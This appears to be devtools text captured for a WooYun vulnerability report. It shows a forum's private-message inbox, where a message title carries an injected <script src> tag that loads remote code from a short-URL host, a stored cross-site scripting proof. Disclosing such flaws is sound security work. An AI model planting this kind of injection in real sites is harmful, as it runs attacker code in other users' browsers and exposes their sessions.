 mango994
金币：0
积分：0
通用
通知 收件箱 发件箱 +发站内信
主题
tbody#memssage-tbody 768px × 304px
Mango1994 <" new
nts Resources Network Sources Timeline Profiles Audits Console
▼<div class="clear p10 p15 pos_r collect_box">
▼<table class="collect_table" id="rcsid">
▶<thead>…</thead>
▼<tbody id="memssage-tbody">
▼<tr id="25734667_tr" class>
▶<td class="t">…</td>
▶<td class="c">…</td>
▼<td class="t">
▼<a href="javascript:void(0)" onclick="setMessVisible(25734667)">
▶<script src="//x.co/1bkKc<span" class="new" id="25734667_new">…</script>
"<""
<span class="new" id="25733752_new"></span>
</a>
</td>
<td class="c">2013-08-20 17:12:57</td>
▶<td>…</td>
</tr>
▶<tr id="25733752_trc" class="hiddenTr">…</tr>
▶<tr id="25733750_tr" class>…</tr>
▶<tr id="25733750_trc" class="hiddenTr">…</tr>
▶<tr id="25733748_tr" class>…</tr>
www.wooyun.org